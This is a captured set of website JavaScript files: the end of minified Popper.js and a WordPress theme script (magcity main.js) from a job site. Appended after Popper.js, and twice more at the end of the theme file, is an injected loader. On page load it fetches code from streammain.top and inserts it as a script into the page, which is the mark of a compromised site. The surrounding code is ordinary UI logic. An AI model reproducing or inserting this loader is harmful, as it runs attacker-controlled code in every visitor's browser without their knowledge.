            r = +i[1],
            p = i[2];
        if (!r) return e;
        if (0 === p.indexOf("%")) {
            var s;
            switch (p) {
                case "%p":
                    s = o;
                    break;
                case "%":
                case "%r":
                default:
                    s = n;
            }
            var d = g(s);
            return (d[t] / 100) * r;
        }
        if ("vh" === p || "vw" === p) {
            var a;
            return (a = "vh" === p ? ee(document.documentElement.clientHeight, window.innerHeight || 0) : ee(document.documentElement.clientWidth, window.innerWidth || 0)), (a / 100) * r;
        }
        return r;
    }
    function X(e, t, o, n) {
        var i = [0, 0],
            r = -1 !== ["right", "left"].indexOf(n),
            p = e.split(/(\+|\-)/).map(function (e) {
                return e.trim();
            }),
            s = p.indexOf(
                D(p, function (e) {
                    return -1 !== e.search(/,|\s/);
                })
            );
        p[s] && -1 === p[s].indexOf(",") && console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
        var d = /\s*,\s*|\s+/,
            a = -1 === s ? [p] : [p.slice(0, s).concat([p[s].split(d)[0]]), [p[s].split(d)[1]].concat(p.slice(s + 1))];
        return (
            (a = a.map(function (e, n) {
                var i = (1 === n ? !r : r) ? "height" : "width",
                    p = !1;
                return e
                    .reduce(function (e, t) {
                        return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? ((e[e.length - 1] = t), (p = !0), e) : p ? ((e[e.length - 1] += t), (p = !1), e) : e.concat(t);
                    }, [])
                    .map(function (e) {
                        return _(e, i, t, o);
                    });
            })),
            a.forEach(function (e, t) {
                e.forEach(function (o, n) {
                    Y(o) && (i[t] += o * ("-" === e[n - 1] ? -1 : 1));
                });
            }),
            i
        );
    }
    function J(e, t) {
        var o,
            n = t.offset,
            i = e.placement,
            r = e.offsets,
            p = r.popper,
            s = r.reference,
            d = i.split("-")[0];
        return (
            (o = Y(+n) ? [+n, 0] : X(n, p, s, d)),
            "left" === d ? ((p.top += o[0]), (p.left -= o[1])) : "right" === d ? ((p.top += o[0]), (p.left += o[1])) : "top" === d ? ((p.left += o[0]), (p.top -= o[1])) : "bottom" === d && ((p.left += o[0]), (p.top += o[1])),
            (e.popper = p),
            e
        );
    }
    var Q = Math.min,
        Z = Math.floor,
        $ = Math.round,
        ee = Math.max,
        te = "undefined" != typeof window && "undefined" != typeof document && "undefined" != typeof navigator,
        oe = (function () {
            for (var e = ["Edge", "Trident", "Firefox"], t = 0; t < e.length; t += 1) if (te && 0 <= navigator.userAgent.indexOf(e[t])) return 1;
            return 0;
        })(),
        ne = te && window.Promise,
        ie = ne
            ? function (e) {
                  var t = !1;
                  return function () {
                      t ||
                          ((t = !0),
                          window.Promise.resolve().then(function () {
                              (t = !1), e();
                          }));
                  };
              }
            : function (e) {
                  var t = !1;
                  return function () {
                      t ||
                          ((t = !0),
                          setTimeout(function () {
                              (t = !1), e();
                          }, oe));
                  };
              },
        re = te && !!(window.MSInputMethodContext && document.documentMode),
        pe = te && /MSIE 10/.test(navigator.userAgent),
        se = function (e, t) {
            if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function");
        },
        de = (function () {
            function e(e, t) {
                for (var o, n = 0; n < t.length; n++) (o = t[n]), (o.enumerable = o.enumerable || !1), (o.configurable = !0), "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o);
            }
            return function (t, o, n) {
                return o && e(t.prototype, o), n && e(t, n), t;
            };
        })(),
        ae = function (e, t, o) {
            return t in e ? Object.defineProperty(e, t, { value: o, enumerable: !0, configurable: !0, writable: !0 }) : (e[t] = o), e;
        },
        le =
            Object.assign ||
            function (e) {
                for (var t, o = 1; o < arguments.length; o++) for (var n in ((t = arguments[o]), t)) Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]);
                return e;
            },
        fe = te && /Firefox/i.test(navigator.userAgent),
        me = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end", "bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"],
        he = me.slice(3),
        ce = { FLIP: "flip", CLOCKWISE: "clockwise", COUNTERCLOCKWISE: "counterclockwise" },
        ge = (function () {
            function t(o, n) {
                var i = this,
                    r = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
                se(this, t),
                    (this.scheduleUpdate = function () {
                        return requestAnimationFrame(i.update);
                    }),
                    (this.update = ie(this.update.bind(this))),
                    (this.options = le({}, t.Defaults, r)),
                    (this.state = { isDestroyed: !1, isCreated: !1, scrollParents: [] }),
                    (this.reference = o && o.jquery ? o[0] : o),
                    (this.popper = n && n.jquery ? n[0] : n),
                    (this.options.modifiers = {}),
                    Object.keys(le({}, t.Defaults.modifiers, r.modifiers)).forEach(function (e) {
                        i.options.modifiers[e] = le({}, t.Defaults.modifiers[e] || {}, r.modifiers ? r.modifiers[e] : {});
                    }),
                    (this.modifiers = Object.keys(this.options.modifiers)
                        .map(function (e) {
                            return le({ name: e }, i.options.modifiers[e]);
                        })
                        .sort(function (e, t) {
                            return e.order - t.order;
                        })),
                    this.modifiers.forEach(function (t) {
                        t.enabled && e(t.onLoad) && t.onLoad(i.reference, i.popper, i.options, t, i.state);
                    }),
                    this.update();
                var p = this.options.eventsEnabled;
                p && this.enableEventListeners(), (this.state.eventsEnabled = p);
            }
            return (
                de(t, [
                    {
                        key: "update",
                        value: function () {
                            return k.call(this);
                        },
                    },
                    {
                        key: "destroy",
                        value: function () {
                            return H.call(this);
                        },
                    },
                    {
                        key: "enableEventListeners",
                        value: function () {
                            return I.call(this);
                        },
                    },
                    {
                        key: "disableEventListeners",
                        value: function () {
                            return U.call(this);
                        },
                    },
                ]),
                t
            );
        })();
    return (
        (ge.Utils = ("undefined" == typeof window ? global : window).PopperUtils),
        (ge.placements = me),
        (ge.Defaults = {
            placement: "bottom",
            positionFixed: !1,
            eventsEnabled: !0,
            removeOnDestroy: !1,
            onCreate: function () {},
            onUpdate: function () {},
            modifiers: {
                shift: {
                    order: 100,
                    enabled: !0,
                    fn: function (e) {
                        var t = e.placement,
                            o = t.split("-")[0],
                            n = t.split("-")[1];
                        if (n) {
                            var i = e.offsets,
                                r = i.reference,
                                p = i.popper,
                                s = -1 !== ["bottom", "top"].indexOf(o),
                                d = s ? "left" : "top",
                                a = s ? "width" : "height",
                                l = { start: ae({}, d, r[d]), end: ae({}, d, r[d] + r[a] - p[a]) };
                            e.offsets.popper = le({}, p, l[n]);
                        }
                        return e;
                    },
                },
                offset: { order: 200, enabled: !0, fn: J, offset: 0 },
                preventOverflow: {
                    order: 300,
                    enabled: !0,
                    fn: function (e, t) {
                        var o = t.boundariesElement || p(e.instance.popper);
                        e.instance.reference === o && (o = p(o));
                        var n = B("transform"),
                            i = e.instance.popper.style,
                            r = i.top,
                            s = i.left,
                            d = i[n];
                        (i.top = ""), (i.left = ""), (i[n] = "");
                        var a = v(e.instance.popper, e.instance.reference, t.padding, o, e.positionFixed);
                        (i.top = r), (i.left = s), (i[n] = d), (t.boundaries = a);
                        var l = t.priority,
                            f = e.offsets.popper,
                            m = {
                                primary: function (e) {
                                    var o = f[e];
                                    return f[e] < a[e] && !t.escapeWithReference && (o = ee(f[e], a[e])), ae({}, e, o);
                                },
                                secondary: function (e) {
                                    var o = "right" === e ? "left" : "top",
                                        n = f[o];
                                    return f[e] > a[e] && !t.escapeWithReference && (n = Q(f[o], a[e] - ("right" === e ? f.width : f.height))), ae({}, o, n);
                                },
                            };
                        return (
                            l.forEach(function (e) {
                                var t = -1 === ["left", "top"].indexOf(e) ? "secondary" : "primary";
                                f = le({}, f, m[t](e));
                            }),
                            (e.offsets.popper = f),
                            e
                        );
                    },
                    priority: ["left", "right", "top", "bottom"],
                    padding: 5,
                    boundariesElement: "scrollParent",
                },
                keepTogether: {
                    order: 400,
                    enabled: !0,
                    fn: function (e) {
                        var t = e.offsets,
                            o = t.popper,
                            n = t.reference,
                            i = e.placement.split("-")[0],
                            r = Z,
                            p = -1 !== ["top", "bottom"].indexOf(i),
                            s = p ? "right" : "bottom",
                            d = p ? "left" : "top",
                            a = p ? "width" : "height";
                        return o[s] < r(n[d]) && (e.offsets.popper[d] = r(n[d]) - o[a]), o[d] > r(n[s]) && (e.offsets.popper[d] = r(n[s])), e;
                    },
                },
                arrow: {
                    order: 500,
                    enabled: !0,
                    fn: function (e, o) {
                        var n;
                        if (!K(e.instance.modifiers, "arrow", "keepTogether")) return e;
                        var i = o.element;
                        if ("string" == typeof i) {
                            if (((i = e.instance.popper.querySelector(i)), !i)) return e;
                        } else if (!e.instance.popper.contains(i)) return console.warn("WARNING: `arrow.element` must be child of its popper element!"), e;
                        var r = e.placement.split("-")[0],
                            p = e.offsets,
                            s = p.popper,
                            d = p.reference,
                            a = -1 !== ["left", "right"].indexOf(r),
                            l = a ? "height" : "width",
                            f = a ? "Top" : "Left",
                            m = f.toLowerCase(),
                            h = a ? "left" : "top",
                            c = a ? "bottom" : "right",
                            u = S(i)[l];
                        d[c] - u < s[m] && (e.offsets.popper[m] -= s[m] - (d[c] - u)), d[m] + u > s[c] && (e.offsets.popper[m] += d[m] + u - s[c]), (e.offsets.popper = g(e.offsets.popper));
                        var b = d[m] + d[l] / 2 - u / 2,
                            w = t(e.instance.popper),
                            y = parseFloat(w["margin" + f]),
                            E = parseFloat(w["border" + f + "Width"]),
                            v = b - e.offsets.popper[m] - y - E;
                        return (v = ee(Q(s[l] - u, v), 0)), (e.arrowElement = i), (e.offsets.arrow = ((n = {}), ae(n, m, $(v)), ae(n, h, ""), n)), e;
                    },
                    element: "[x-arrow]",
                },
                flip: {
                    order: 600,
                    enabled: !0,
                    fn: function (e, t) {
                        if (W(e.instance.modifiers, "inner")) return e;
                        if (e.flipped && e.placement === e.originalPlacement) return e;
                        var o = v(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
                            n = e.placement.split("-")[0],
                            i = T(n),
                            r = e.placement.split("-")[1] || "",
                            p = [];
                        switch (t.behavior) {
                            case ce.FLIP:
                                p = [n, i];
                                break;
                            case ce.CLOCKWISE:
                                p = G(n);
                                break;
                            case ce.COUNTERCLOCKWISE:
                                p = G(n, !0);
                                break;
                            default:
                                p = t.behavior;
                        }
                        return (
                            p.forEach(function (s, d) {
                                if (n !== s || p.length === d + 1) return e;
                                (n = e.placement.split("-")[0]), (i = T(n));
                                var a = e.offsets.popper,
                                    l = e.offsets.reference,
                                    f = Z,
                                    m = ("left" === n && f(a.right) > f(l.left)) || ("right" === n && f(a.left) < f(l.right)) || ("top" === n && f(a.bottom) > f(l.top)) || ("bottom" === n && f(a.top) < f(l.bottom)),
                                    h = f(a.left) < f(o.left),
                                    c = f(a.right) > f(o.right),
                                    g = f(a.top) < f(o.top),
                                    u = f(a.bottom) > f(o.bottom),
                                    b = ("left" === n && h) || ("right" === n && c) || ("top" === n && g) || ("bottom" === n && u),
                                    w = -1 !== ["top", "bottom"].indexOf(n),
                                    y = !!t.flipVariations && ((w && "start" === r && h) || (w && "end" === r && c) || (!w && "start" === r && g) || (!w && "end" === r && u)),
                                    E = !!t.flipVariationsByContent && ((w && "start" === r && c) || (w && "end" === r && h) || (!w && "start" === r && u) || (!w && "end" === r && g)),
                                    v = y || E;
                                (m || b || v) &&
                                    ((e.flipped = !0),
                                    (m || b) && (n = p[d + 1]),
                                    v && (r = z(r)),
                                    (e.placement = n + (r ? "-" + r : "")),
                                    (e.offsets.popper = le({}, e.offsets.popper, C(e.instance.popper, e.offsets.reference, e.placement))),
                                    (e = P(e.instance.modifiers, e, "flip")));
                            }),
                            e
                        );
                    },
                    behavior: "flip",
                    padding: 5,
                    boundariesElement: "viewport",
                    flipVariations: !1,
                    flipVariationsByContent: !1,
                },
                inner: {
                    order: 700,
                    enabled: !1,
                    fn: function (e) {
                        var t = e.placement,
                            o = t.split("-")[0],
                            n = e.offsets,
                            i = n.popper,
                            r = n.reference,
                            p = -1 !== ["left", "right"].indexOf(o),
                            s = -1 === ["top", "left"].indexOf(o);
                        return (i[p ? "left" : "top"] = r[o] - (s ? i[p ? "width" : "height"] : 0)), (e.placement = T(t)), (e.offsets.popper = g(i)), e;
                    },
                },
                hide: {
                    order: 800,
                    enabled: !0,
                    fn: function (e) {
                        if (!K(e.instance.modifiers, "hide", "preventOverflow")) return e;
                        var t = e.offsets.reference,
                            o = D(e.instance.modifiers, function (e) {
                                return "preventOverflow" === e.name;
                            }).boundaries;
                        if (t.bottom < o.top || t.left > o.right || t.top > o.bottom || t.right < o.left) {
                            if (!0 === e.hide) return e;
                            (e.hide = !0), (e.attributes["x-out-of-boundaries"] = "");
                        } else {
                            if (!1 === e.hide) return e;
                            (e.hide = !1), (e.attributes["x-out-of-boundaries"] = !1);
                        }
                        return e;
                    },
                },
                computeStyle: {
                    order: 850,
                    enabled: !0,
                    fn: function (e, t) {
                        var o = t.x,
                            n = t.y,
                            i = e.offsets.popper,
                            r = D(e.instance.modifiers, function (e) {
                                return "applyStyle" === e.name;
                            }).gpuAcceleration;
                        void 0 !== r && console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");
                        var s,
                            d,
                            a = void 0 === r ? t.gpuAcceleration : r,
                            l = p(e.instance.popper),
                            f = u(l),
                            m = { position: i.position },
                            h = q(e, 2 > window.devicePixelRatio || !fe),
                            c = "bottom" === o ? "top" : "bottom",
                            g = "right" === n ? "left" : "right",
                            b = B("transform");
                        if (
                            ((d = "bottom" == c ? ("HTML" === l.nodeName ? -l.clientHeight + h.bottom : -f.height + h.bottom) : h.top),
                            (s = "right" == g ? ("HTML" === l.nodeName ? -l.clientWidth + h.right : -f.width + h.right) : h.left),
                            a && b)
                        )
                            (m[b] = "translate3d(" + s + "px, " + d + "px, 0)"), (m[c] = 0), (m[g] = 0), (m.willChange = "transform");
                        else {
                            var w = "bottom" == c ? -1 : 1,
                                y = "right" == g ? -1 : 1;
                            (m[c] = d * w), (m[g] = s * y), (m.willChange = c + ", " + g);
                        }
                        var E = { "x-placement": e.placement };
                        return (e.attributes = le({}, E, e.attributes)), (e.styles = le({}, m, e.styles)), (e.arrowStyles = le({}, e.offsets.arrow, e.arrowStyles)), e;
                    },
                    gpuAcceleration: !0,
                    x: "bottom",
                    y: "right",
                },
                applyStyle: {
                    order: 900,
                    enabled: !0,
                    fn: function (e) {
                        return V(e.instance.popper, e.styles), j(e.instance.popper, e.attributes), e.arrowElement && Object.keys(e.arrowStyles).length && V(e.arrowElement, e.arrowStyles), e;
                    },
                    onLoad: function (e, t, o, n, i) {
                        var r = L(i, t, e, o.positionFixed),
                            p = O(o.placement, r, t, e, o.modifiers.flip.boundariesElement, o.modifiers.flip.padding);
                        return t.setAttribute("x-placement", p), V(t, { position: o.positionFixed ? "fixed" : "absolute" }), o;
                    },
                    gpuAcceleration: void 0,
                },
            },
        }),
        ge
    );
});
//# sourceMappingURL=popper.min.js.map
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://jobgulf.in/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2
body_size: 739
content:
   // When the user clicks on the button, scroll to the top of the document
            function magcityTopFunction(){
              document.body.scrollTop = 0; // For Safari
              document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
            }
          jQuery(document).ready(function(){
            mybutton = document.getElementById("goToTopBtn");
            
            if(mybutton){

                // When the user scrolls down 20px from the top of the document, show the button
                window.onscroll = function() {scrollFunction()};

            
                function scrollFunction() {
                    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                        mybutton.style.display = "block";
                    } else {
                        mybutton.style.display = "none";
                  }
                }
            }

  });

accessmagcity();
function accessmagcity() {
jQuery( document ).on( 'keydown', function( e ) {
    if ( jQuery( window ).width() > 992 ) {
        return;
    }
    var activeElement = document.activeElement;
    var menuItems = jQuery( '#top .menu-item > a' );
    var firstEl = jQuery( '.menu-toggle' );
    var lastEl = menuItems[ menuItems.length - 1 ];
    var tabKey = event.keyCode === 9;
    var shiftKey = event.shiftKey;
    if ( ! shiftKey && tabKey && lastEl === activeElement ) {
        event.preventDefault();
        firstEl.focus();
    }
} );
}


    jQuery(window).on('scroll', function() {
        if (jQuery(this).scrollTop() >150){  
            jQuery('.header-menu').addClass("sticky-nav");
        }
        else{
            jQuery('.header-menu').removeClass("sticky-nav");
        }
    });

    jQuery(document).ready(function($) {
        //main navigation
    //main navigation
    $('.main-navigation ul li.menu-item-has-children').find('> a').after('<button class="submenu-toggle"><i class="fa fa-chevron-down"></i></button>');
    $('.main-navigation ul li.page_item_has_children').find('> a').after('<button class="submenu-toggle"><i class="fa fa-chevron-down"></i></button>');
    
    $('.main-navigation ul li button.submenu-toggle').on('click', function () {
        $(this).parent('li.menu-item-has-children').toggleClass('active');
        $(this).parent('li.page_item_has_children').toggleClass('active');
        $(this).siblings('.sub-menu').stop(true, false, true).slideToggle();
        $(this).siblings('.children').stop(true, false, true).slideToggle();
    });
    $('.main-navigation .toggle-button').click(function(){
        $('.primary-menu-list').animate({
            width: 'toggle',
        });
    });
    $('.main-navigation .close').click(function(){
        $('.primary-menu-list').animate({
            width: 'toggle',
        });
    });

    //for accessibility
    $('.main-navigation ul li a, .main-navigation ul li button').focus(function() {
        $(this).parents('li').addClass('focused');
    }).blur(function() {
        $(this).parents('li').removeClass('focused');
    });
    //tab js
    $('.tab-btn').click(function(){
        var divId = $(this).attr('id');
        $('.tab-btn').removeClass('active');
        $(this).addClass('active');
        $('.tab-content').stop(true, false, true);
        $('.tab-content').removeClass('active');
        $('#'+divId+'-content').stop(true, false, true).addClass('active');

    });
});


jQuery(document).ready(function() {
    jQuery('.skip-link-menu-end-skip').focus(function(){
        jQuery('.close').focus();
    });
    
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});